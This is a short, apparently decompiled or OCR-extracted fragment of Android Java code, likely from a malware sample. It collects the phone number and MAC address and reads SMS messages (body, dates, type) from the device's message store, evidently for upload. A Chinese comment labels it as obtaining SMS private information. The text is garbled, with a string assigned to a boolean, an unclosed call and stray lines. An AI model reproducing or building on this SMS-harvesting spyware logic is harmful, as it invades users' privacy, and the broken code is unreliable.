 boolean noupload = true;
String phone = Utils.getPhone(ctx);
String mac = Utils.getMacAddr(ctx);
ContentResolver cr = ctx.getContentResolver();
String selection = "_id>?";
ContentResolver smsCursor = cr;
Cursor smsCursor2 = smsCursor.query(Sms.CONTENT_URI, null, "_id>?", new String[]{String.valueOf(UserDB.getInstance().getDBId())},
DatabaseUtils.dumpCursor(smsCursor2);
long maxId = id;
String str;
if (smsCursor2 == null || !smsCursor2.moveToFirst()) {
str = mac;
noupload = true;
获取短信隐私信息
} else {
boolean noupload2;
boolean noupload3;
JsonArray array = new JsonArray();
List<SMSObject> data = new ArrayList();
Gson gson = new Gson();
while (true) {
SMSObject object = new SMSObject();
long currentId = smsCursor2.getLong(smsCursor2.getColumnIndex("_id"));
SMSObject object2 = object;
object2.setOwn_account(Consts.OWNER_ACCOUNT);
object2.setReceive_time(Utils.formatTime(smsCursor2.getString(smsCursor2.getColumnIndex("date"))));
object2.setCreated(smsCursor2.getString(smsCursor2.getColumnIndex("date_sent")));
object2.setContent(smsCursor2.getString(smsCursor2.getColumnIndex("body")));
object2.setMobile_mac(mac);
int type = smsCursor2.getInt(smsCursor2.getColumnIndex("type"));
noupload2 = noupload;
noupload = "address";